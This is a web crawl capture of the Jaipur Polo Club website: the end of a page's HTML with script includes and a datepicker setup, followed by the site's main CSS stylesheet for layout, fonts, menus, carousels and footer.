    <a href="https://www.instagram.com/jaipurpoloclub_/" class="instagram" target="_blank"><i class="fab fa-instagram"></i> Instagram </a>
    <a href="https://www.facebook.com/jaipur.poloclub" class="facebook" target="_blank"><i class="fa  fa-facebook "> </i> Facebook </a>
    <a href="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/pdf/JaipurPoloClubeBooklet.pdf" target="_blank" class="brochuredwn"><i class="fa fa-file-pdf-o"> </i> Brochure</a>
  </div> -->  

  <script type="text/javascript" src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/jquery.min.js"></script>
  <script type="text/javascript" src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/bootstrap.min.js"></script>
  <script type="text/javascript"  src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/owl.carousel.min.js"></script>
  <!-- For all common js  -->
  <script type="text/javascript" src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/common.js"></script>  
  <script type="text/javascript"  src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/swiper.js"></script>
  <script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/jquery.mosaic.js"></script>  
  <script src="https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/js/move-bg.js"></script>  
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.6.1/css/bootstrap-datepicker.css"/>
  <script type="text/javascript"  src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.6.1/js/bootstrap-datepicker.js"></script>

  <script type="text/javascript">
//   jQuery("#exampleModalHomeBox").on('hidden.bs.modal', function (e) {
//     jQuery("#homeVideo").attr("src", ' ');
//   });
//   jQuery(".video-popup").click(function(){
//     jQuery("#homeVideo").attr("src", "https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/video/JaipurPoloClubAutoplassddaay.mp4");
//   });

/*$(document).ready(function() {
    $("#start_id").datepicker({ startDate:'+0d' });
});*/  

jQuery('.start').datepicker({
	autoclose:true,
	startDate:'+0d'
}).on('changeDate',function(e){
	jQuery('.end').datepicker('setStartDate',e.date)
	//jQuery('.end').datepicker({minDate:0})
});

jQuery('.end').datepicker({
	autoclose:true,
	startDate:'+0d'
}).on('changeDate',function(e){
jQuery('.start').datepicker('setEndDate',e.date)
	//jQuery('.start').datepicker({minDate:0})
})
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.jaipurpolo.com/wp-content/themes/jaipurpolo/assets/css/style.css
body_size: 20107
content:
body {
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 25px;
    font-family: 'avenir_lt_std35_light';
    color: #535353;
}


@font-face {
    font-family: 'MontserratThin';
    src: url('../fonts/MontserratThin.eot');
    src: url('../fonts/MontserratThin.eot') format('embedded-opentype'),
         url('../fonts/MontserratThin.woff2') format('woff2'),
         url('../fonts/MontserratThin.woff') format('woff'),
         url('../fonts/MontserratThin.ttf') format('truetype'),
         url('../fonts/MontserratThin.svg#MontserratThin') format('svg');
}

@font-face {
    font-family: 'montserratregular';
    src: url('../fonts/montserrat-regular-webfont.eot');
    src: url('../fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/montserrat-regular-webfont.woff2') format('woff2'),
         url('../fonts/montserrat-regular-webfont.woff') format('woff'),
         url('../fonts/montserrat-regular-webfont.ttf') format('truetype'),
         url('../fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'avenir_lt_std35_light';
    src: url('../fonts/avenir_lt_std_35_light-webfont.eot');
    src: url('../fonts/avenir_lt_std_35_light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/avenir_lt_std_35_light-webfont.woff2') format('woff2'),
         url('../fonts/avenir_lt_std_35_light-webfont.woff') format('woff'),
         url('../fonts/avenir_lt_std_35_light-webfont.ttf') format('truetype'),
         url('../fonts/avenir_lt_std_35_light-webfont.svg#avenir_lt_std35_light') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'RoxboroughCF';
    src: url('../fonts/RoxboroughCF.eot');
    src: url('../fonts/RoxboroughCF.eot') format('embedded-opentype'),
         url('../fonts/RoxboroughCF.woff2') format('woff2'),
         url('../fonts/RoxboroughCF.woff') format('woff'),
         url('../fonts/RoxboroughCF.ttf') format('truetype'),
         url('../fonts/RoxboroughCF.svg#RoxboroughCF') format('svg');
}

@font-face {
    font-family: 'AvenirLTStdBook';
    src: url('../fonts/AvenirLTStdBook.eot');
    src: url('../fonts/AvenirLTStdBook.eot') format('embedded-opentype'),
         url('../fonts/AvenirLTStdBook.woff2') format('woff2'),
         url('../fonts/AvenirLTStdBook.woff') format('woff'),
         url('../fonts/AvenirLTStdBook.ttf') format('truetype'),
         url('../fonts/AvenirLTStdBook.svg#AvenirLTStdBook') format('svg');
}

@font-face {
    font-family: 'futura_condensed_bqregular';
    src: url('../fonts/futuracondensedbq-light-webfont.eot');
    src: url('../fonts/futuracondensedbq-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/futuracondensedbq-light-webfont.woff2') format('woff2'),
         url('../fonts/futuracondensedbq-light-webfont.woff') format('woff'),
         url('../fonts/futuracondensedbq-light-webfont.ttf') format('truetype'),
         url('../fonts/futuracondensedbq-light-webfont.svg#futura_condensed_bqregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


/*#content { padding-top:50px;}*/

/*h1, h2, h3, h4, h5, h6 {
    font-family: 'RoxboroughCF';
}*/

a, button {
  color: inherit;
  display: inline-block;
  line-height: inherit;
  text-decoration: none;
  cursor: pointer;
}

a, button, img, input {
  transition: all 0.3s linear;
  outline: 0;
}

a:hover, a:focus {
  color: #CF3139;
  text-decoration: none;
}

p {
    margin-bottom: 15px;
}

ul, ol {
  padding: 0;
  list-style: none;
  margin: 0;
}
img {
  max-width: 100%;
}

.mb0 {
    margin-bottom: 0px !important;
}
.pt30 {
    padding-top: 30px;
}
.mb-15 {
    margin-bottom: 15px!important;
}
.mb-2 {
    margin-bottom: 12px!important;
}
.mb-4 {
    margin-bottom: 24px!important;
}


/* new 13-dec-2022 */
/*.club-logos .row > div:nth-of-type(3) { position: relative; left: 25%; }*/
/*.media-section .row > div:nth-of-type(5) { position: relative; left: 25%; }*/
/*.media-section .row > div:nth-of-type(6) { position: relative; left: 25%; }*/

header#masthead {
    z-index: 99;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-image: linear-gradient(to top, rgba(255,0,0,0), rgba(0,0,0,0.3));
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

header.sticky {
    position: fixed !important;
    /*background: #0a171fa3;*/
    background: rgba(0,0,0,0.3);
    height: 70px;
 }
header.sticky .logo {
    margin-top: 7px !important;
}
header.sticky .logo img {
    width: 124px;
}

header.sticky  nav.main-nav {
    margin-top: 15px !important;
    margin-bottom: 20px !important;
}

section.video-section {
    max-height: 857px;
    overflow: hidden;
}

section.video-section video {
    margin-top: -10px;
}

header#masthead .logo {
    margin-top: 15px;
}

header nav #primary-menu-list {
    margin-top: 35px;
    margin-bottom: 35px;
    display: inline-block;
}

header nav #primary-menu-list ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
    float: right;
}

header nav #primary-menu-list li {
    display: inline-block;
    padding: 5px 12px;
    /*font-family: 'avenir_lt_std35_light';*/
}

header nav #primary-menu-list li a {
    color: #fff;
    font-size: 17px;
  padding: 0 1px;
  background: transparent;font-family: 'avenir_lt_std35_light';
}
header nav #primary-menu-list li a i {
    font-size: 12px;
    font-weight: 700;
  font-family: "Font Awesome 5 Pro";
}
header nav #primary-menu-list li a:hover, header nav #primary-menu-list li a:focus {
    text-decoration: none;
  color: #B29A7C;
  background: transparent;
}

header nav #primary-menu-list li.current-menu-item a {
  text-decoration: none;
  color: #B29A7C;
  background: transparent;
}
header#masthead nav.main-nav ul.dropdown-menu {
    background: #B29A7C;
    border: none;
    border-radius: 0;
}

header#masthead nav.main-nav ul.dropdown-menu li {
    width: 100% !important;
    border-bottom: solid 1px #a58d6f;
    padding: 0px !important;
}

header#masthead nav.main-nav ul.dropdown-menu li a {
    font-size: 15px;
    padding: 10px 12px;
}
header#masthead nav.main-nav ul.dropdown-menu li a:hover, header#masthead nav.main-nav ul.dropdown-menu li a:focus {
    color: #FFF;
    background: #CF3139;
}

header.sticky nav #primary-menu-list {
    margin-top: 15px !important;
    margin-bottom: 20px !important;
}

/* New menu css [02-nov-2022] */


.navigator {
  width: 300px;
  height: 100%;
  position: fixed;
  top: 0;
  right: -300px;
  background-color: rgba(133,128,132,0.95);
  float: left;
  z-index: 1000;
  transition-timing-function: ease;
}
.nav {
  width: 300px;
  height: auto;
  display: block;
  margin: 0;
  padding: 80px 0 0 0;
}
.nav_tab {
  width: 300px;
  height: 3em;
  display: block;
  font-size: 18px;
  text-align: center;
}
.nav_tab a {
  text-decoration: none;
}

.nav>li>a:hover { text-decoration: none;background: transparent; }
.nav_tab a p {
  color: rgba(255,255,255,1);
  margin: 0 auto;
  padding: 0;
  vertical-align: middle;
  font-size: 0.9em;
  line-height: 3;
  width: 80%;
  border-bottom: 1px solid rgba(255,255,255,0.65);
  transition: all ease 0.35s;
}
.nav_tab:hover p {
  width: 110px;
  border-bottom: 2px solid #B29A7C;
  color: #B29A7C; 
  transition: all ease 0.35s;
}
.nav_tab:hover {
  transition: ease 0.35s;
}
.menu-icon {
    width: 45px;
    /* height: 35px; */
    position: fixed;
    top: 12px;
    right: 15px;
    margin: 10px;
    padding: 5px 0;
    z-index: 1002;
    cursor: pointer;
    background: #B29A7C;
}

.menu-text {
    color: #fff;
    width: 138px;
    height: 55px;
    font-size: 22px;
    display: block;
    position: fixed;
    top: 12px;
    right: 0px;
    padding: 15px 10px 14px;
    margin: 10px;
    z-index: 1001;
    transition: ease 0.35s;
    background-color: #0c0c0c;
    text-indent: 57px;
}
.menu-icon .menuwrap div {
  /*width: auto;*/
  height: 1.5px;
  background: #fff;
  margin: 6px;
  transition: 0.35s ease-in-out;
  border-radius: 3px;
}

.menu-icon .menuwrap div.line_one {
    height: 1.5px;

}
.menu-icon.on .menuwrap div {
    position: relative;
    left: 3px;
}
.on .line_one {
  transform: rotate(45deg) translate(4px, 8px);
}
.on .line_two {
  opacity: 0;
}
.on .line_three {
  transform: rotate(-45deg) translate(2px, -7px);
}

.line_two { width: 28px; }

/* 11-nov-2022  */

#jpcShop { padding: 20px 60px; }
#jpcShop ul {  }
#jpcShop li { list-style-type: none;
    font-size: 22px;
    margin-bottom: 10px; }

#jpcShop li span    {
        width: 5px;
    height: 5px;
    background: #CF3139;
    display: inline-block;
    border-radius: 50%;
    margin-right: 10px;
    }

 #jpcShop li p   {
    display: inline-block;
    margin-left: 25px;
    margin-top: -30px;
    margin-bottom: 0;
    }
    
.contact-quote-section { margin-top: 120px; }
.upcoming-event-section .owl-theme .owl-nav button {
    margin-top: 25px;
}

.dropdown {
  position: relative;
  display: inline-block;
}
.dropdown-content {
  display: none;
  position: absolute;
  min-width: 130px;
  z-index: 99999;
    text-align: left;
    background: #B29A7C;
}

.dropdown-content a {
    color: #FFF !important;
    padding: 5px 10px;
    text-decoration: none;
    display: block;   
    font-size: 15px !important;
    border-bottom: solid 1px #99856d;
}

.dropdown-content a:last-child {
    border-bottom: none;
}

.dropdown:hover .dropdown-content {display: block;}

section.video-section h1 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    color: #FFF;
    font-size: 60px;
    font-weight: 600;
    width: 100%;
    text-align: center;
    height: 80px;
}

header.entry-header.alignwide.sticky {
    position: inherit !important;
    padding: 100px 0 !important;
    height: auto !important;
    margin-top: 0px;
}

header.entry-header.alignwide {
    position: inherit !important;
    padding: 70px 0 !important;
    height: auto !important;
    margin-top: 47px;
    background: #B29A7C;
    color: #FFF;
    width: 100% !important;
    float: left;
    text-align: center;
    max-width: 100%;
    display: none;
}

header.entry-header.alignwide h1 {
    color: #000;
    font-size: 36px;
    font-weight: 600;
}

section.about-section {
    padding: 50px 0 40px 0;
    background: #ffffff;
}

.wc-proceed-to-checkout { margin-bottom: 20px; }
/*.txtWrap { padding: 14px 0;}*/
.txtWrap p { color: #535353; line-height: 25px;}
.txtWrap { padding: 0 55px 0 0;    font-size: 18px; }

section.about-section h2 {
    margin-bottom: 20px;
    color: #B29A7C;
    font-size: 59px;
    letter-spacing: 1px;
    line-height: 66px;
    font-family: 'RoxboroughCF';
}
.video-pop-outer .video-popup img { height: auto;}



.history-section {
    background-color: #F7f7f7;
    padding: 60px 0;
}

.history-section span {
    color: #000;
    letter-spacing: 2px;
    font-weight: 500;
}

.history-section h4 {
    color: #B29A7C;
    font-size: 30px;
    letter-spacing: 1px;
}

.discover-btn {
    padding: 10px 30px;
    /*color: #67151d;*/
    color: #a09386;
    text-decoration: none;
    display: inline-block;
    margin-bottom: 40px;
    text-transform: capitalize;
    font-weight: 600;
}

.discover-btn:hover, .discover-btn:focus {
    /*background: #850101;*/
    color: #B29A7C;
    text-decoration: none;
}

.discover-btn i { font-size:23px; }

.history-section img {
    width: 100%;
}

.services-section {
    padding: 60px 0 30px 0;border-bottom: 1px solid rgba(160,147,134,0.3);
}

section.services-section h2 {
    margin-bottom: 20px;
    color: #B29A7C;
    font-size: 32px;
    letter-spacing: 1px;
    line-height: 34px;
    margin-top: 0;
    font-family: 'RoxboroughCF';
}

section.services-section h2.fullTitle { 
    margin-bottom: 100px;
    color: #B29A7C;
    font-size: 39px;
    letter-spacing: 1px;
    line-height: 34px;
    font-family: 'RoxboroughCF';
 }

.services-section h4 {
    color: #B29A7C;
    /*font-size: 56px;*/
    font-size: 70px;
    letter-spacing: 1px;
    /*text-transform: capitalize;*/
    margin-bottom: 0;
    margin-top: 0;
    font-family: 'RoxboroughCF';
    font-weight: bold;
    display: inline-block;
    border-right: 1px solid rgba(160,147,134,0.5);
    padding: 0 15px 0 0;
    vertical-align: middle;
}

.service-head-light {
  background: #f6f6f6;
}
.service-head-dark {
  background: #efede9;
}

.service-outer-dark {
    background: #efede9;
    display: inline-block;
}
.service-outer-light {
    background: #f6f6f6;
    display: inline-block;
}
.services-section .service-content span {
    display: block;
    margin-bottom: 4px;
}
.service-head-light span, .service-head-dark span {
    display: block;
    margin-bottom: 10px;
}
.service-content ul.three-lines {
    list-style: disc;
    display: inline-block;
    margin: 0 0 0 10px;
    font-family: 'futura_condensed_bqregular';
    vertical-align: middle;
}


.noFont { font-weight: normal;display: inline-block !important; }

.service-content ul.three-lines li { 
    list-style-type: none;
    /*font-weight: bold;*/
    color:#737373;
    font-size: 20px;
     }


.owl-theme .owl-dots .owl-dot span { width: 5px !important; height: 5px !important; }

.service-desc {
    margin-top: 30px;
    color:#535353;
    font-size: 18px;
    line-height: 25px;
}

.img-fluid.w-100 { width: 100%; }

.read-more-btn {
    text-align: right;
    display: block;
    color: #67151d;
}

.read-more-btn:hover {
    color: #B29A7C;
}


.service-wrap {
  padding: 30px;
}

.service-img {
    width: 370px;
     float: left;
}
.service-img img {
    object-fit: cover;
}
.location-content {
    float: left;
    max-width: 500px;
}
/*.service-content {
    float: left;
    max-width: 500px;
    margin-top: 23%;    
}*/

.service-content {
    float: left;
    max-width: 500px;
    margin-top: 0;    
}

.service-contant-box {  
  padding:15px 30px;
}

.services-section .row {
    margin-bottom: 60px;
}


/* Home About section css [03-sept-2022] */

#homeAbout {
    padding: 110px 0 80px 0;
    border-bottom: 1px solid rgba(160,147,134,0.3);
}

.video-pop-section {
    background-color: #f7f7f7;
    padding: 60px 0;
}

.video-pop-section h4 {
    color: #B29A7C;
    font-size: 28px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    margin-top: 16%;
}

.video-pop-outer {
    position: relative;
}

/*.video-popup {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 80px;
    height: 80px;
    margin: auto;
    background: transparent;
    border: none;
}*/

.modal-body.home-video-popup {
    padding: 0;
    position: relative;
}

.modal-body.home-video-popup iframe {
    width: 100%;
}

.modal-body.home-video-popup button.close {
    position: absolute;
    top: -16px;
    right: -40px;
    z-index: 999999;
    opacity: 1;
    text-shadow: none;
    color: #fff;
    font-size: 50px;
    font-weight: 100;
}

.modal-body.home-video-popup iframe {
    width: 100%;
    height: 502px;
}

#exampleModal .modal-content {
    background-color: transparent;
    box-shadow: none;
}

section.upcoming-event-section {
    padding: 80px 0 80px 0;
    /*background: #fafafa;*/
    border-bottom: 1px solid rgba(160,147,134,0.5);
}

.upcoming-event-section .section-title__tagline {
    color: #000;
    letter-spacing: 2px;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
    width: 100%;
    display: block;
}

.upcoming-event-section .events-one__text-1 {
    text-align: center;
    margin-bottom: 35px;
}

.upcoming-event-section h4.section-title__title {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 80px;
    margin-top: 0;
    font-family: 'RoxboroughCF';
}

.upcoming-event-section .events-one__img {
    position: relative;
    display: block;
}

.upcoming-event-section .events-one__img img {
    width: 100%;
}

.upcoming-event-section .event-contant {
    text-align: center;
}

.upcoming-event-section .event-contant a {
    color: #585858;
    text-decoration: none;
}

.upcoming-event-section .event-contant a:hover, .upcoming-event-section .event-contant a:focus {
    text-decoration: none;
    color: #000;
}

.upcoming-event-section .event-contant .calendar-btn {
 color: #67151d;
}

#eventsliderNew .events-one__img > a > img { border: 1px solid rgba(160,147,134,.5); }
#eventsliderNew .owl-prev, #eventsliderNew .owl-next {
    background: #34332f !important;
    color: #fff !important;
    width: 42px;
    height: 54px;
    border-radius: 0!important;
    position: absolute;
    top: -400px;
}

/*#eventsliderNew .owl-nav {*/
/*    margin-top: -100px;*/
/*}*/

#eventsliderNew .event-contant { 
    border: 1px solid rgba(160,147,134,0.5);
    padding:20px 15px;    
    border: 1px solid rgba(160,147,134,0.5);
    height: 105px;
    font-family: 'futura_condensed_bqregular';
}

.events-one__date {
    position: absolute;
    top: 20px;
    right: 20px;
    background-color: #67151d;
    padding: 6px 25px;
    border-radius: 15px;
    z-index: 2;
}
.events-one__date p {
    font-size: 14px;
    color: #FFF;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
}

.events-one__content {
    position: absolute;
    bottom: 24px;
    left: 30px;
    z-index: 2;
}

.events-one__meta {
    position: relative;
    display: flex;
    align-items: center;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.events-one__meta li {
    position: relative;
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #FFF;
    font-weight: 600;
    margin-right: 10px;
}
.events-one__meta li i {
    padding-right: 5px;
    color: #B29A7C;
}

.events-one__title {
    font-size: 21px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 28px;
    margin-top: 0;
}
.events-one__title a {
    color: #FFF;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.events-one__title a:hover, .events-one__title a:focus {
    text-decoration: none;
}


/* Host inner page css */
#PrivateParty-slider .boxWrap video  , #PrivateParty-slider .boxWrap img { height:253px; object-fit: cover;}
#Photoshot-slider .boxWrap img { height:253px; object-fit: cover;}
#privatePartyNewBox { padding: 35px 0; }
#photoshotNewBox { padding: 10px 0; }
#privatePartyNewBox h4  , #photoshotNewBox h4{ border-right: 0;text-transform: capitalize; }
#stayNewBox p{
    margin-top: 30px;
    color: #535353;
    font-size: 25px;
    line-height: 25px;
    line-height: initial;
}
#secondcontent_right .item.lgx-item , #thirdcontent_right .item.lgx-item {
    height: 360px;padding: 0;
}

#secondcontent_right .item.lgx-item img   ,  #thirdcontent_right .item.lgx-item img {
    height: 100%;
    object-fit: cover;
}

.photo-gallery-section , .instagram-section {
    padding: 80px 0 80px 0;
    border-bottom: 1px solid rgba(160,147,134,0.5);
}
.photo-gallery-section .section-title__tagline {
    color: #000;
    letter-spacing: 2px;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
    width: 100%;
    display: block;
}
.photo-gallery-section h4.section-title__title {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 80px;
    font-family: 'RoxboroughCF';
}


.instagram-section .container-fluid .row {
    margin-right: 0;
    margin-left: 0;
}

.instagram-section .container-fluid .col-md-12, .instagram-section .container-fluid {
    padding-right: 0;
    padding-left: 0;
}
.instagram-section h4 {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 80px;font-family: 'RoxboroughCF';
}

.instagram-gallery {
    position: relative;
    padding: 0px 0 0px 0;
}



.instagram-gallery ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.instagram-gallery ul li {
    width: 33.33333333%;
    position: relative;
    height: 374px;
    padding-right: 8px;
    padding-left: 8px;
    float: left;
    margin-bottom: 15px;
}
.instagram-gallery ul li img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.instagram-link {
    text-align: center;
    margin: 40px 0;
    
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #CF3139 !important;
}

.instagram-link-footer { width: 36px; margin: 15px 0 15px 20px; display: inline-block; vertical-align: middle;}
#footFourBox li .instagram-link-footer a img { width: 100%;}

.instagram-link a {
    border-radius: 5px;
    display: inline-block;
    position: relative;
    /* padding: 10px 15px 10px 15px;
    border-width: 2px;
    border-style: solid;
    border-color:  #CF3139;
    outline: none;
    background-color: #CF3139; */
    color: #FFF;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 1.15;
    width: 40px;
}

.media-section {
    background-color: #fafafa;
    padding: 80px 0 80px 0;
    border-bottom: 1px solid rgba(160,147,134,0.5);
}

.media-section h4 {
    color: #B29A7C;
    font-size: 39px;
    line-height: 42px;
    letter-spacing: 1px;
    text-transform: capitalize;
    text-align: center;
    margin-bottom: 80px;
    margin-top: 25px;
    font-family: 'RoxboroughCF';
}


.media-section h6 {
    font-size: 22px;
    /* margin-top: 20px; */
    letter-spacing: 0;
    border: 1px solid rgba(160,147,134,0.5);
    margin: 0;
    padding: 18px 0;
    color: #535353;
    text-transform: capitalize;
    letter-spacing: 1px;
    line-height: 30px;font-family: 'futura_condensed_bqregular';
    
}
.media-section p {
    margin-bottom: 40px;
}

#viewAllBtnMedia  { padding: 5px 10px;    
    color: #CF3139;
    font-weight: bold; }

.photo-gallery-section h6 {
    font-size: 18px;
    /*margin-top: 15px;*/
}

.photo-gallery-section p {
    margin-bottom: 25px;
}

section.location-section.media-section .owl-dots {
    display: block !important;
    text-align: center;
}
section.location-section.media-section .owl-dots button.owl-dot {
    background: #bfbfbf;
    width: 8px;
    height: 8px;
    margin: 0 5px;
    border-radius: 10px;
}

section.location-section.media-section .owl-dots button.owl-dot.active {
    background: #CF3139;
}

.footTitle { /*color: #fff; font-size: 18px;*/ margin-bottom: 20px;}
#jpc { margin-top: 13px; text-transform: uppercase;}
ul#footFourBox {
    margin-top: 10px;
}
.footer-menus li span {
    color: #c22c35;
    display: inline-block;
    margin: 0 5px;
}

#footOneBox { margin-bottom: 10px; }
#footFourBox li a img{
    width: 20px;
    display: inline-block;
    margin: -5px 0 0 5px;
    vertical-align: middle;
}


.footer {
    position: relative;
    color: #aab2bd;
    background-color: #0c0c0c;
    padding: 5px 0;
}

.footWrapBdr { 
    border-top: 1px solid #c22c35;
    border-bottom: 1px solid #c22c35;
 }

.footModBoxTxt { text-transform: uppercase;color: #d4d4d4;font-size: 14px;margin-bottom: 30px;}
#emailId { color: #dbc8b5;display: block; }
#phoneNo { color: #dbc8b5;display: block;  }



.footer h6 {
    color: #B29A7C;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 1px;
}
.footer .footer-py-60 {
    padding: 140px 0 110px 0;
}

.footer .icons i {
    color: #aab2bd;
    font-size: 28px;
}

.footer .footer-head {
    letter-spacing: 1px;
    font-weight: 500;
    color: #f7f8fa;
    font-size: 20px;
}

.footLogoBox { 
    width: 210px;
    margin: 0 auto;
    margin-bottom: 25px; margin-top: -45px; }
.text-muted {
    color: #aab2bd;
    padding: 10px 0 0 0;
    line-height: 22px;
    font-size: 14px;
}
.text-sm-end {
    padding-bottom: 40px;
}

.footer a:hover, .footer a:focus {
    text-decoration: none;
    color: #CF3139;
}



ul.social-link li {
    display: inline-block;
}

ul.social-link li a {
    padding: 10px;
}

ul.social-link li a i {
    font-size: 18px;
}


/*  Mobile Menu
========================================== */
.burger {
  width: 50px;
  height: 50px;
  position: fixed;
  top: 9px;
  right: 20px;
  border-radius: 4px;
  z-index: 10;
  display: none;
}
.burger span {
  position: relative;
  margin-top: 9px;
  margin-bottom: 9px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -1.5px;
}
.burger span, .burger span::before, .burger span::after {
  display: block;
  width: 30px;
  height: 3px;
  background-color: #FFF;
  outline: 1px solid transparent;
  -webkit-transition-property: background-color, -webkit-transform;
  -moz-transition-property: background-color, -moz-transform;
  -o-transition-property: background-color, -o-transform;
  transition-property: background-color, transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.burger span::before, .burger span::after {
  position: absolute;
  content: "";
}
.burger span::before {
  top: -9px;
}
.burger span::after {
  top: 9px;
}
.burger.clicked span {
  background-color: transparent;
}
.burger.clicked span::before {
  -webkit-transform: translateY(9px) rotate(45deg);
  -moz-transform: translateY(9px) rotate(45deg);
  -ms-transform: translateY(9px) rotate(45deg);
  -o-transform: translateY(9px) rotate(45deg);
  transform: translateY(9px) rotate(45deg);
}
.burger.clicked span::after {
  -webkit-transform: translateY(-9px) rotate(-45deg);
  -moz-transform: translateY(-9px) rotate(-45deg);
  -ms-transform: translateY(-9px) rotate(-45deg);
  -o-transform: translateY(-9px) rotate(-45deg);
  transform: translateY(-9px) rotate(-45deg);
}
.burger.clicked span:before, .burger.clicked span:after {
  background-color: #ffffff;
}
.burger:hover {
  cursor: pointer;
}

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
}
.overlay.show {
  opacity: 0.8;
  visibility: visible;
}


/* Club section css */

.club-section p {
    padding: 0 250px;
    text-align: center;
}

.club-section h4.section-title__title { padding:0 0 255px 0;text-align: left; }
.club-section { padding: 100px 0 80px 0;}

.club-image-box {
    background: #fff;
    padding: 40px 40px;
    text-align: center;
    min-height: 190px;
    line-height: 107px;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0px 10px 10px -5px rgb(0 0 0 / 25%);
    transition: all 0.3s linear;
    border-bottom: solid 3px transparent;
    margin-bottom: 30px;
}
.club-image-box:hover, .club-image-box:focus {
    border-bottom: solid 3px #B29A7C;
}

.club-logos {
    margin-bottom: -140px;
}



section.location-section.media-section .owl-nav {
    display: none;
}
.shop-outer-box h5 {
    font-size: 16px;
}

.shop-outer-box em {
    font-style: normal;
    color: #B29A7C;
}
.polo-shop-section .owl-nav {
    display: none;
}
a.view-all-btn {
    margin-top: 30px;
}
.polo-shop-section h2 {
    margin: 0 0;
    font-family: 'RoxboroughCF';
    font-size: 70px;
}

.borderLineBox {
    border-left: 1px solid rgba(160,147,134,0.5);
    height: 275px;
    float: left;
    display: inline-block;
    position: absolute;
}

.shopWrapMainBox { margin-bottom: 80px; }
.shopWrapMainBox p { /*border-left: 1px solid rgba(160,147,134,0.5);*//*padding: 0 80px;*/ }
.polo-shop-section .owl-dots {
    display: block !important;
    text-align: center;
        margin-top: 20px;
}

.polo-shop-section .owl-dots button.owl-dot {
    background: #bfbfbf;
    width: 8px;
    height: 8px;
    margin: 0 5px;
    border-radius: 10px;
}

.polo-shop-section .owl-dots button.owl-dot.active {
    background: #CF3139;
}
header#masthead nav.main-nav ul li a i.ft { font-size: 18px;vertical-align: middle; }
.location-section { color: #000; padding: 80px 0;}
.view_box img { width: 100%; }
.location-section p { margin-bottom: 0; }
.location-section h2 { color: #3e3e3e; }
.location-section span { display: block;margin-bottom: 0px; }
.location-section .service-outer-dark { width: 100%;background: #fff; }
.google_map { color: #67151b; margin-top: 15px;}
.google_map:hover { color: #67151b; margin-top: 15px;}
.polo-shop-section { background: #000;padding: 110px 0;color: #fff; }
.polo-text { padding: 100px 0; }
.polo-text p { font-size: 45px;line-height: 45px; }
.bdr-lft { border-left:2px solid  #67151b;}
.pad20 { padding:80px 20px; }
.footer-menu { margin-top: 15px; }
.view_section { padding: 60px 0; margin-top: 120px; }
.enquire_now_btn { color: #fff;background: #67151b;    padding:6px 10px;text-decoration: none;}
.enquire_now_btn:hover { color:#000 ; background: #B29A7C;  text-decoration: none; }
.owl-theme .owl-nav { position: relative; }
.owl-prev , .owl-next { background: #34332f !important; color: #fff !important; width: 42px; height: 54px; border-radius: 0!important;position: absolute;
    top: -285px; }
.owl-prev { left: -4px; }
.owl-next { right:-4px; }
.owl-prev span, .owl-next span  { font-size: 40px; } 
/* .owl-dots { display: none !important; } */

.service-head-light , .service-img , .service-head-dark , .service-outer-dark , .service-outer-light { height: 275px; }
.service-img img { height: 100%; }

#mobile-screen { display: none; }
.pad90 { padding: 30px 0; }
